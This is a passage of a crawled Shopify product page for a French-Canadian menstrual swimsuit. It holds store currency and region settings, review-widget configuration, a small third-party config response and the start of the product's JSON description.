Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6169473908932",
      collection_id: "",
      template_id: "product",
      template_suffix: "maillot-de-bain",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.maillot-de-bain",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5f:4d:47:4b:7d:56:2b:7b:32:7e:69:6a:75:4d:65:74:7b:45:3d:66:64:76:23:5a:6e:40:4d:48:50;keras;lrs0ij23sm1bvrl4zlhwnhaf0e43yxj67uolcao20tjx8igcba219eko9pzixwilhnnda2ao","weights":"../weights/5f4d474b.h5","biases":"../biases/5f4d474b.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ellza.ca/products/maillot-menstruel.js
body_size: 2052
content:
{"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: 